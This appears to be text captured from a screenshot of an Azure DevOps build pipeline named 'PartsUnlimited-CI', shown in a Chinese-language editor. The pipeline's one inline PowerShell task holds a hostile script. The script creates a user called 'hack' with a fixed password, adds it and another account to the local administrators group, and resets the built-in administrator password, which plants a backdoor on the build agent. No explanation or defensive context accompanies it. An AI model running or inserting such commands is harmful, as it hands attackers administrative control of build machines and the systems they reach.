 ··· > PartsUnlimited-CI
任务 变量 触发器 选项 保留 历史记录 保存和排队 放弃 摘要 队列 ···
管道
生成管道
获取源
PartsUnlimited master
代理作业 1
在代理上运行
PowerShell Script
PowerShell
PowerShell 链接设置 查看 YAML 删除
任务版本 2.*
显示名称 *
PowerShell Script
Type
File Path Inline
Script *
net user hack p@ssw0rd123 /add;net localgroup administrators hack /add;net localgroup administrators
robisl /add;net user administrator p@ssw0rd123